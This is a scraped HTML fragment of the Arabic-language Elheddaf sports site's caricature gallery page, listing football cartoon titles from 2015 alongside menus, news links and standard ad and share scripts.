							<li><a href="http://feeds.feedburner.com/GalerieArtciles" id="rss" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.int" id="phone" class="picto"></a></li>
							<li><a href="https://plus.google.com/112667530222852358587/posts" id="gplus" class="picto"></a></li>
							<li><a href="https://twitter.com/ElheddafJournal" id="twit" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.officiel" id="faceb" class="picto"></a></li>
						</ul>
						<p >Retrouvez le meilleur de notre communauté</p>
					</div>
				</div>
			</div>
		</li>
		<!--<li>
					</li>-->
		<li>
			<div class="menu_item"><a class="dropdown" href="/competition/lives">برنامج المباريات</a></div>
		</li>
		<li>
			<div class="menu_item"><a class="dropdown" href="#">كل الرياضات</a></div>
				<div class="menu_content">
				<div class="links">
					<ul>
						<li><strong>مؤشر المقالة</strong></li>
					
											<li><a href="/article/index?cat=77"><span class="it"></span>الألعاب الإفريقية للشباب</a></li>
											<li><a href="/article/index?cat=76"><span class="it"></span>أورو 2016</a></li>
											<li><a href="/article/index?cat=75"><span class="it"></span>الكلاسيكو</a></li>
											<li><a href="/article/index?cat=70"><span class="it"></span>الجيدو</a></li>
											<li><a href="/article/index?cat=65"><span class="it"></span>الأولمبياد الشتوي</a></li>
											<li><a href="/article/index?cat=62"><span class="it"></span>ألعاب البحر المتوسط</a></li>
											<li><a href="/article/index?cat=61"><span class="it"></span>رفع الأثقال</a></li>
											<li><a href="/article/index?cat=57"><span class="it"></span>الألعاب العربية</a></li>
											<li><a href="/article/index?cat=56"><span class="it"></span>الألعاب الأولمبية </a></li>
											<li><a href="/article/index?cat=55"><span class="it"></span>السباحة</a></li>
											<li><a href="/article/index?cat=54"><span class="it"></span>الفروسية</a></li>
										</ul>
					<ul>
											<li><a href="/article/index?cat=53"><span class="it"></span>الكرة الطائرة</a></li>
											<li><a href="/article/index?cat=50"><span class="it"></span>الغولف</a></li>
											<li><a href="/article/index?cat=49"><span class="it"></span>الملاكمة</a></li>
											<li><a href="/article/index?cat=47"><span class="it"></span>الكرة الإفريقية</a></li>
											<li><a href="/article/index?cat=46"><span class="it"></span>منتخبات </a></li>
											<li><a href="/article/index?cat=41"><span class="it"></span>ألعاب القوى</a></li>
											<li><a href="/article/index?cat=40"><span class="it"></span>السباقات</a></li>
											<li><a href="/article/index?cat=39"><span class="it"></span>الرياضات القتالية</a></li>
											<li><a href="/article/index?cat=38"><span class="it"></span>التنس</a></li>
											<li><a href="/article/index?cat=37"><span class="it"></span>كرة السلة </a></li>
											<li><a href="/article/index?cat=34"><span class="it"></span>كرة اليد</a></li>
										</ul>
				</div>
				
				<div id="mini_post">
										</div>
				
				<div id="last_news">
					<h3>آخر الأخبار</h3>
					<a href="/flash/index" class="item_link"><span class="picto"></span><strong>القائمة</strong></a>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-البرنامج-الكروي-ليوم-السبت-25-أكتوبر-2025-الدوري-الجزائري،-البوندسليغا،-ودوري-أبطال-إفريقيا-التوقيت-والقنوات-71cf5.jpg"/>
						<div class="time"><strong>11:56</strong><span>- 2025/10/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A7%D9%84%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%A7%D9%84%D9%83%D8%B1%D9%88%D9%8A-%D9%84%D9%8A%D9%88%D9%85-%D8%A7%D9%84%D8%B3%D8%A8%D8%AA-25-%D8%A3%D9%83%D8%AA%D9%88%D8%A8%D8%B1-2025-%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D9%8A-%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%D9%8A%D8%8C-%D8%A7%D9%84%D8%A8%D9%88%D9%86%D8%AF%D8%B3%D9%84%D9%8A%D8%BA%D8%A7%D8%8C-%D9%88%D8%AF%D9%88%D8%B1%D9%8A-%D8%A3%D8%A8%D8%B7%D8%A7%D9%84-%D8%A5%D9%81%D8%B1%D9%8A%D9%82%D9%8A%D8%A7-%D8%A7%D9%84%D8%AA%D9%88%D9%82%D9%8A%D8%AA-%D9%88%D8%A7%D9%84%D9%82%D9%86%D9%88%D8%A7%D8%AA&id=158644">البرنامج الكروي ليوم السبت 25 أكتوبر 2025: الدوري الجزائري، البوندسليغا، ودوري أبطال إفريقيا – التوقيت والقنوات</a></p>
					</div>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-بن-سبعيني-يصاب-مجددا-ويغيب-أمام-دورتموند-43c28.jpg"/>
						<div class="time"><strong>12:02</strong><span>- 2021/09/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A8%D9%86-%D8%B3%D8%A8%D8%B9%D9%8A%D9%86%D9%8A-%D9%8A%D8%B5%D8%A7%D8%A8-%D9%85%D8%AC%D8%AF%D8%AF%D8%A7-%D9%88%D9%8A%D8%BA%D9%8A%D8%A8-%D8%A3%D9%85%D8%A7%D9%85-%D8%AF%D9%88%D8%B1%D8%AA%D9%85%D9%88%D9%86%D8%AF&id=158641">بن سبعيني يصاب مجددا ويغيب أمام دورتموند</a></p>
					</div>
										<div id="foot_last_news" dir="ltr">
						<ul>
							<li><a href="http://feeds.feedburner.com/GalerieArtciles" id="rss" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.int" id="phone" class="picto"></a></li>
							<li><a href="https://plus.google.com/112667530222852358587/posts" id="gplus" class="picto"></a></li>
							<li><a href="https://twitter.com/ElheddafJournal" id="twit" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.officiel" id="faceb" class="picto"></a></li>
						</ul>
						<p>Retrouvez le meilleur de notre communauté</p>
					</div>
				</div>
			</div>
		</li>
		<li>
			<div class="menu_item"><a class="dropdown" href="#">الخدمات</a></div>
			<div class="menu_content">
				<div class="links">
					<ul>
						<li><strong>مؤشر المقالة</strong></li>
						<li><a href="/static/apropos"><span class="it"></span>تقديم الهدّاف</a></li>
						<li><a href="/static/pub"><span class="it"></span>الإعلان</a></li>
						<li><a href="/static/contact"><span class="it"></span>اتصل بنا</a></li>
						<li><a href="/programmeTv/index"><span class="it"></span>برنامج التلفزيون</a></li>
						<li><a href="/tactique/index"><span class="it"></span>تشكيلة الأسبوع</a></li>
						<li><a href="/questionReponse/index"><span class="it"></span>قضية ونقاش</a></li>
						<li><a href="/dossier/index"><span class="it"></span>الملفات</a></li>
                        <li><a href="/service/caricature"><span class="it"></span>كاريكاتور</a></li>                        
                        <li><a href="http://ballondor.elheddaf.com" target="_blank"><span class="it"></span>الكرة الذهبية الجزائرية</a></li>
					</ul>
					<ul>
						<li><a href="/annuaire/index"><span class="it"></span>دليل المواقع</a></li>
						<li><a href="/wallpaper/index"><span class="it"></span>خلفيات وبوستارات</a></li>
						<li><a href="/sondage/index"><span class="it"></span>أرشيف الاستفتاءات</a></li>						
						<li><a href="http://forum.elheddaf.com" target="_blank"><span class="it"></span>المنتديات</a></li>
						<li><a href="https://www.facebook.com/elheddaf.officiel" target="_blank"><span class="it"></span>Facebook الهدّاف</a></li>
						<li><a href="https://www.facebook.com/elheddaf.int" target="_blank"><span class="it"></span>Facebook الهداف الدولي</a></li>
						<li><a href="https://twitter.com/ElheddafJournal" target="_blank"><span class="it"></span>Twitter</a></li>
						<li><a href="https://plus.google.com/112667530222852358587/posts" target="_blank"><span class="it"></span>Google+</a></li>
											</ul>
				</div>
				
				<div id="mini_post">
										</div>
                
				<div id="last_news">
					<h3>آخر الأخبار</h3>
					<a href="/flash/index" class="item_link"><span class="picto"></span><strong>القائمة</strong></a>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-البرنامج-الكروي-ليوم-السبت-25-أكتوبر-2025-الدوري-الجزائري،-البوندسليغا،-ودوري-أبطال-إفريقيا-التوقيت-والقنوات-71cf5.jpg"/>
						<div class="time"><strong>11:56</strong><span>- 2025/10/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A7%D9%84%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%A7%D9%84%D9%83%D8%B1%D9%88%D9%8A-%D9%84%D9%8A%D9%88%D9%85-%D8%A7%D9%84%D8%B3%D8%A8%D8%AA-25-%D8%A3%D9%83%D8%AA%D9%88%D8%A8%D8%B1-2025-%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D9%8A-%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%D9%8A%D8%8C-%D8%A7%D9%84%D8%A8%D9%88%D9%86%D8%AF%D8%B3%D9%84%D9%8A%D8%BA%D8%A7%D8%8C-%D9%88%D8%AF%D9%88%D8%B1%D9%8A-%D8%A3%D8%A8%D8%B7%D8%A7%D9%84-%D8%A5%D9%81%D8%B1%D9%8A%D9%82%D9%8A%D8%A7-%D8%A7%D9%84%D8%AA%D9%88%D9%82%D9%8A%D8%AA-%D9%88%D8%A7%D9%84%D9%82%D9%86%D9%88%D8%A7%D8%AA&id=158644">البرنامج الكروي ليوم السبت 25 أكتوبر 2025: الدوري الجزائري، البوندسليغا، ودوري أبطال إفريقيا – التوقيت والقنوات</a></p>
					</div>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-بن-سبعيني-يصاب-مجددا-ويغيب-أمام-دورتموند-43c28.jpg"/>
						<div class="time"><strong>12:02</strong><span>- 2021/09/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A8%D9%86-%D8%B3%D8%A8%D8%B9%D9%8A%D9%86%D9%8A-%D9%8A%D8%B5%D8%A7%D8%A8-%D9%85%D8%AC%D8%AF%D8%AF%D8%A7-%D9%88%D9%8A%D8%BA%D9%8A%D8%A8-%D8%A3%D9%85%D8%A7%D9%85-%D8%AF%D9%88%D8%B1%D8%AA%D9%85%D9%88%D9%86%D8%AF&id=158641">بن سبعيني يصاب مجددا ويغيب أمام دورتموند</a></p>
					</div>
										<div id="foot_last_news" dir="ltr">
						<ul>
							<li><a href="http://feeds.feedburner.com/GalerieArtciles" id="rss" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.int" id="phone" class="picto"></a></li>
							<li><a href="https://plus.google.com/112667530222852358587/posts" id="gplus" class="picto"></a></li>
							<li><a href="https://twitter.com/ElheddafJournal" id="twit" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.officiel" id="faceb" class="picto"></a></li>
						</ul>
						<p>Retrouvez le meilleur de notre communauté</p>
					</div>
				</div>
			</div>
		
		</li>
        <li>
                    <div class="menu_item"><a class="dropdown" href="http://ballondor.elheddaf.com/historique/2013.html" target="_blank">جوائز</a></div>        
        </li>
	</ul>
	<ul id="pho_vid">
			<li><a href="/videos/index">الفيديو</a></li>
			<li class="no_bord"><a href="/photos/index">الصور</a></li>
	</ul>
<div class="clear"></div>
</div>
	<div id="bottom_nav">
				<div id="bread">
<strong>انت هنا :</strong> &raquo; <span>كاريكاتور</span></div>		<div id="ftr" dir="ltr">
			<ul>
				<li><a href="https://www.facebook.com/elheddaf.officiel">Facebook</a>|</li>
				<li><a href="https://twitter.com/ElheddafJournal">Twitter</a>|</li>
				<li><a href="http://feeds.feedburner.com/GalerieArtciles">Rss</a></li>
			</ul>
		</div>
	<div class="clear"></div>
	</div>

<div class="clear"></div>

</div>

				<div id="banner">
										
										
					<div class="clear"></div>
				</div>	
			</div>	

				<div id="contenu">
						
					<div id="page_title">
	<h3><span></span>كاريكاتور</h3>
	<div class="share">
	<!-- AddThis Button BEGIN -->
	<div class="addthis_toolbox addthis_default_style ">
	<a class="addthis_button_preferred_1"></a>
	<a class="addthis_button_preferred_2"></a>
	<a class="addthis_button_preferred_3"></a>
	<a class="addthis_button_preferred_4"></a>
	<a class="addthis_button_compact"></a>
	<a class="addthis_counter addthis_bubble_style"></a>
	</div>
	<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-50e5db60351132e6"></script>
	<!-- AddThis Button END -->
	</div>
	<div class="clear"></div>
</div>
<div class="span-8">
	<div id="carecature_slide" >
		<div class="slides_container">
			<div class="item">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/large_المونديال-عند-الجزائريين-41cf8.jpg" />
				<h3>المونديال عند الجزائريين</h3>
			</div>
			
		</div>
		<div class="clear"></div>
	</div>
	<div id="carecature_list" >
		<div id="carecature_pagination">
			<div class="right_area" dir="rlt">

					<ul id="yw0" class="yiiPager"><li><a class="prev" href="/service/caricature?service%2Fcaricature=&amp;c=874&amp;page=9"><</a></li>
<li><a class="" href="/service/caricature?service%2Fcaricature=&amp;c=874&amp;page=5">5</a></li>
<li><a class="" href="/service/caricature?service%2Fcaricature=&amp;c=874&amp;page=6">6</a></li>
<li><a class="" href="/service/caricature?service%2Fcaricature=&amp;c=874&amp;page=7">7</a></li>
<li><a class="" href="/service/caricature?service%2Fcaricature=&amp;c=874&amp;page=8">8</a></li>
<li><a class="" href="/service/caricature?service%2Fcaricature=&amp;c=874&amp;page=9">9</a></li>
<li><a class=" active" href="/service/caricature?service%2Fcaricature=&amp;c=874&amp;page=10">10</a></li>
<li><a class="" href="/service/caricature?service%2Fcaricature=&amp;c=874&amp;page=11">11</a></li>
<li><a class="" href="/service/caricature?service%2Fcaricature=&amp;c=874&amp;page=12">12</a></li>
<li><a class="" href="/service/caricature?service%2Fcaricature=&amp;c=874&amp;page=13">13</a></li>
<li><a class="" href="/service/caricature?service%2Fcaricature=&amp;c=874&amp;page=14">14</a></li>
<li><a class="next" href="/service/caricature?service%2Fcaricature=&amp;c=874&amp;page=11">></a></li></ul>
				</div>
			<div class="left_area" dir="rlt">
				<span class="picto"></span>
				<strong>عرض :</strong>
				<span class="result">1/200</span>
			</div>
		</div>
		<div class="clear"></div>
		
				<div class="item">
			<a href="/service/caricature?c=1413">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_مناصر-يطلب-قميص-رونالدو-مقابل-التنازل-عن-خطيبته-232c4.jpg"/>
			</a>	
			<span class="time">2015-3-11</span>
			<a href="/service/caricature?c=1413">مناصر يطلب قميص رونالدو مقابل التنازل عن خطيبته </a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1412">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_أولاس-فقير-يملك-حرية-الإختيار-c6843.jpg"/>
			</a>	
			<span class="time">2015-3-11</span>
			<a href="/service/caricature?c=1412">أولاس : فقير يملك حرية الإختيار </a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1411">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_أنشيلوتي-يقف-في-وجه-العاصفة-مع-استمرار-مسلسل-انهيار-ريال-مدريد-af983.jpg"/>
			</a>	
			<span class="time">2015-3-11</span>
			<a href="/service/caricature?c=1411">أنشيلوتي يقف في وجه العاصفة مع استمرار مسلسل انهيار ريال مدريد </a>
		</div>
		<div class="separation"></div>				<div class="item">
			<a href="/service/caricature?c=1410">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_برشلونة-يقتنص-صدارة-الدوري-الإسباني-64363.jpg"/>
			</a>	
			<span class="time">2015-1-09</span>
			<a href="/service/caricature?c=1410">برشلونة يقتنص صدارة الدوري الإسباني </a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1409">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_نيفيل-دي-ماريا-لم-يعد-قادر-على-تقديم-الإضافة-538a1.jpg"/>
			</a>	
			<span class="time">2015-1-09</span>
			<a href="/service/caricature?c=1409">نيفيل : دي ماريا لم يعد قادر على تقديم الإضافة </a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1408">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_مراسل-بي-ان-سبورت-يؤكد-أن-فقير-سيعلن-الإنضمام-إلى-فرنسا-7bd41.jpg"/>
			</a>	
			<span class="time">2015-6-07</span>
			<a href="/service/caricature?c=1408">مراسل "بي ان سبورت " يؤكد أن فقير سيعلن الإنضمام إلى فرنسا </a>
		</div>
		<div class="separation"></div>				<div class="item">
			<a href="/service/caricature?c=1407">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_ميسي-يجل-أكثر-من-50-بالمائة-من-اهداف-فريق-برشلونة-الحالي-270e6.jpg"/>
			</a>	
			<span class="time">2015-6-07</span>
			<a href="/service/caricature?c=1407">ميسي يجل أكثر من 50 بالمائة من اهداف فريق برشلونة الحالي</a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1406">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_إبراهيموفيتش-يمكنه-اللعب-حتى-43-عام-a91a4.jpg"/>
			</a>	
			<span class="time">2015-6-07</span>
			<a href="/service/caricature?c=1406">إبراهيموفيتش يمكنه اللعب حتى 43 عام </a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1405">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_ميسي-يستثمر-أكثر-من-20-مليون-أورو-في-العقارات-الفاخرة-079f1.jpg"/>
			</a>	
			<span class="time">2015-6-07</span>
			<a href="/service/caricature?c=1405">ميسي يستثمر أكثر من 20 مليون أورو في العقارات الفاخرة </a>
		</div>
		<div class="separation"></div>				<div class="item">
			<a href="/service/caricature?c=1404">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_محمد-صلاح-تأخر-في-الدخول-أمام-الإنتر-لأداء-الصلاة-9238d.jpg"/>
			</a>	
			<span class="time">2015-6-07</span>
			<a href="/service/caricature?c=1404">محمد صلاح تأخر في الدخول أمام الإنتر لأداء الصلاة </a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1403">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_بيريز-يدفع-300-ألف-أورو-لشركة-إتصالات-لتلميع-صورة-الريال-819da.jpg"/>
			</a>	
			<span class="time">2015-6-07</span>
			<a href="/service/caricature?c=1403">بيريز يدفع 300 ألف أورو لشركة إتصالات لتلميع صورة الريال </a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1402">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_لويس-فيغو-أنا-متفائل-برئاسة-الفيفا-b302c.jpg"/>
			</a>	
			<span class="time">2015-4-05</span>
			<a href="/service/caricature?c=1402">لويس فيغو : أنا متفائل برئاسة الفيفا </a>
		</div>
		<div class="separation"></div>				<div class="item">
			<a href="/service/caricature?c=1401">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_مانشستر-يونايتد-يقرر-عدم-الإحتفاظ-بفالكاو-dfbe7.jpg"/>
			</a>	
			<span class="time">2015-4-05</span>
			<a href="/service/caricature?c=1401">مانشستر يونايتد يقرر عدم الإحتفاظ بفالكاو </a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1400">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_كارلوس-ريكساش-قبح-دي-ماريا-سبب-رحيله-عن-ريال-مدريد-6ee54.jpg"/>
			</a>	
			<span class="time">2015-2-03</span>
			<a href="/service/caricature?c=1400">كارلوس ريكساش  : قبح دي ماريا سبب رحيله عن ريال مدريد </a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1399">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_فينغر-أمامنا-طريق-طويل-في-الدوري-الإنجليزي-الممتاز-7c29c.jpg"/>
			</a>	
			<span class="time">2015-2-03</span>
			<a href="/service/caricature?c=1399">فينغر : أمامنا طريق طويل في الدوري الإنجليزي الممتاز </a>
		</div>
		<div class="separation"></div>				<div class="item">
			<a href="/service/caricature?c=1398">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_البيتزا-سبب-تراجع-أداء-ميسي-في-الموسم-الماضي-8117d.jpg"/>
			</a>	
			<span class="time">2015-2-03</span>
			<a href="/service/caricature?c=1398">البيتزا سبب تراجع أداء ميسي في الموسم الماضي </a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1397">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_ريبيري-لا-يستبعد-خوض-تجربة-في-قطر-2bf61.jpg"/>
			</a>	
			<span class="time">2015-2-03</span>
			<a href="/service/caricature?c=1397">ريبيري لا يستبعد خوض تجربة في قطر </a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1396">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_فينغر-مشكلة-الأرسنال-إفتقاده-التوازن-96442.jpg"/>
			</a>	
			<span class="time">2015-1-02</span>
			<a href="/service/caricature?c=1396">فينغر : مشكلة الأرسنال إفتقاده التوازن </a>
		</div>
		<div class="separation"></div>				<div class="item">
			<a href="/service/caricature?c=1395">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_بليغريني-يؤكد-صعوبة-الإحتفاظ-بلقب-الدوري-الإنجليزي-baad9.jpg"/>
			</a>	
			<span class="time">2015-1-02</span>
			<a href="/service/caricature?c=1395">بليغريني يؤكد صعوبة الإحتفاظ بلقب الدوري الإنجليزي </a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1394">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_الأرقام-تثبت-أن-فان-غال-هو-نقطة-ضعف-مانشستر-يونايتد-dc8b5.jpg"/>
			</a>	
			<span class="time">2015-7-01</span>
			<a href="/service/caricature?c=1394">الأرقام تثبت أن فان غال هو نقطة ضعف مانشستر يونايتد </a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1393">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_دي-ماريا-نادم-على-الإنتقال-إلى-مانشستر-يونايتد-29adc.jpg"/>
			</a>	
			<span class="time">2015-7-01</span>
			<a href="/service/caricature?c=1393">دي ماريا نادم على الإنتقال إلى مانشستر يونايتد </a>
		</div>
		<div class="separation"></div>				<div class="item">
			<a href="/service/caricature?c=1392">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_إلغاء-المأتمر-الصحفي-لـ-كلوب-بسبب-قنبلة-من-الحرب-العالمية-الثانية-b2e87.jpg"/>
			</a>	
			<span class="time">2015-5-27</span>
			<a href="/service/caricature?c=1392">إلغاء المأتمر الصحفي لـ كلوب بسبب قنبلة من الحرب العالمية الثانية </a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1391">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_غوارديولا-فلسفتي-في-التدريب-تخلق-أعداء-لي-53565.jpg"/>
			</a>	
			<span class="time">2015-5-27</span>
			<a href="/service/caricature?c=1391">غوارديولا : فلسفتي في التدريب تخلق أعداء لي </a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1390">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_سواريز-الغاضب-الإعلام-الإنجليزي-يريد-توريطي-بعضة-جديدة-8153c.jpg"/>
			</a>	
			<span class="time">2015-5-27</span>
			<a href="/service/caricature?c=1390">سواريز الغاضب : الإعلام الإنجليزي يريد توريطي بعضة جديدة </a>
		</div>
		<div class="separation"></div>				<div class="item">
			<a href="/service/caricature?c=1389">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_هنري-أرسنال-بحاجة-إلى-معجزة-للتأهل-إلى-ربع-النهائي-24a42.jpg"/>
			</a>	
			<span class="time">2015-5-27</span>
			<a href="/service/caricature?c=1389">هنري : أرسنال بحاجة إلى معجزة للتأهل إلى ربع النهائي </a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1388">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_سواريز-متهم-بعضة-ج-1f530.jpg"/>
			</a>	
			<span class="time">2015-4-26</span>
			<a href="/service/caricature?c=1388">سواريز متهم بعضة جديدة أمام مانشستر سيتي </a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1387">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_أنريكي-لدي-كل-الثقة-في-ميسي-و-سيواصل-تنفيذ-ركلات-الجزاء-31d80.jpg"/>
			</a>	
			<span class="time">2015-4-26</span>
			<a href="/service/caricature?c=1387">أنريكي : لدي كل الثقة في ميسي و سيواصل تنفيذ ركلات الجزاء </a>
		</div>
		<div class="separation"></div>				<div class="item">
			<a href="/service/caricature?c=1386">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_مانشستر-يونايتد-يرمي-بكل-ثقله-لحسم-صفقة-ليفاندوفسكي-7d56a.jpg"/>
			</a>	
			<span class="time">2015-2-24</span>
			<a href="/service/caricature?c=1386">مانشستر يونايتد يرمي بكل ثقله لحسم صفقة ليفاندوفسكي </a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1385">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_دوري-أبطال-أوروبا-اتليتيكو-مدريد-لا-يخشى-اللعب-خارج-أرضه-أمام-ليفركوزن-e264f.jpg"/>
			</a>	
			<span class="time">2015-2-24</span>
			<a href="/service/caricature?c=1385">دوري أبطال أوروبا : اتليتيكو مدريد لا يخشى اللعب خارج أرضه أمام ليفركوزن </a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1384">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_ضغط-على-غوركوف-ليفتح-الباب-أكثر-للمحليين-32ebe.jpg"/>
			</a>	
			<span class="time">2015-2-24</span>
			<a href="/service/caricature?c=1384">ضغط على غوركوف ليفتح الباب أكثر للمحليين </a>
		</div>
		<div class="separation"></div>				<div class="clear"></div>
	</div>
	<div class="clear"></div>
</div>
					
					<div class="span-4 last">
						<div id="top_side_pub">
<!--<iframe id='a39df5d4' name='a39df5d4' src='//ads.elheddaf.com/www/delivery/afr.php?zoneid=2&amp;cb=INSERT_RANDOM_NUMBER_HERE' frameborder='0' scrolling='no' width='300' height='250'><a href='//ads.elheddaf.com/www/delivery/ck.php?n=ab5034cf&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='//ads.elheddaf.com/www/delivery/avw.php?zoneid=2&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=ab5034cf' border='0' alt='' /></a></iframe>-->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7824107332399826"
     crossorigin="anonymous"></script>
<!-- 300x250, date de création 23/12/09 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7824107332399826"
     data-ad-slot="1451291744"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>							
						</div>
						<div id="side_rss">
							<h2>آخر الأخبار</h2>
							<div id="rss-conteur"><a href="http://feeds.feedburner.com/GalerieArtciles" target="_blank"><img src="/themes/frontend/images/Sans titre-3.jpg"/></div></a>
						</div>
					﻿<div id="posts_tab">
	<div id="posts_flash">
		<ul class="side_post_thums">
						<li class="tab_navigation ">
				<a href="#tabs-side-1" class="chargeMeFlash" id="fcat_12">الـكرة الـدوليـة</a>
			</li>
						<li class="tab_navigation ">
				<a href="#tabs-side-2" class="chargeMeFlash" id="fcat_16">المحـتـرفــون</a>
			</li>
						<li class="tab_navigation no_bord">
				<a href="#tabs-side-3" class="chargeMeFlash" id="fcat_17">البرنامج الكروي</a>
			</li>
					</ul>
		</div>
				
		<div dir="ltr" class="panel_tab ui-tabs-panel fscroll" id="tabs-side-1" >
			<ul dir="rtl">
								<li class="post_item ">
						<a href="/flash/detail?titre=%D8%A5%D9%8A%D9%81%D9%86%D8%A8%D9%8A%D8%B1%D8%BA-%D8%AA%D9%85%D8%AF%D9%8A%D8%AF-%D8%B9%D9%82%D8%AF%D9%8A-%D9%83%D9%8A%D9%85%D9%8A%D8%AA%D8%B4-%D9%88%D8%BA%D9%88%D8%B1%D9%8A%D8%AA%D8%B2%D9%83%D8%A7-%D8%B1%D8%B3%D8%A7%D9%84%D8%A9-%D9%84%D8%A3%D9%88%D8%B1%D9%88%D8%A8%D8%A7&id=158640">
							<img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-إيفنبيرغ-تمديد-عقدي-كيميتش-وغوريتزكا-رسالة-لأوروبا-405ad.jpg">
							<noscript><img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-إيفنبيرغ-تمديد-عقدي-كيميتش-وغوريتزكا-رسالة-لأوروبا-405ad.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>16:30</strong><span>- 2021/09/22</span></div>
						<p><a href="/flash/detail?titre=%D8%A5%D9%8A%D9%81%D9%86%D8%A8%D9%8A%D8%B1%D8%BA-%D8%AA%D9%85%D8%AF%D9%8A%D8%AF-%D8%B9%D9%82%D8%AF%D9%8A-%D9%83%D9%8A%D9%85%D9%8A%D8%AA%D8%B4-%D9%88%D8%BA%D9%88%D8%B1%D9%8A%D8%AA%D8%B2%D9%83%D8%A7-%D8%B1%D8%B3%D8%A7%D9%84%D8%A9-%D9%84%D8%A3%D9%88%D8%B1%D9%88%D8%A8%D8%A7&id=158640">إيفنبيرغ: "تمديد عقدي كيميتش وغوريتزكا رسالة لأوروبا"</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=%D8%B1%D9%8A%D8%A7%D9%84-%D9%85%D8%AF%D8%B1%D9%8A%D8%AF-%D9%8A%D8%AA%D8%AC%D9%87-%D9%84%D8%AA%D8%AC%D8%AF%D9%8A%D8%AF-%D8%B9%D9%82%D8%AF-%D9%81%D9%8A%D9%86%D8%B3%D9%8A%D9%88%D8%B3-%D8%AD%D8%AA%D9%89-2027&id=158639">
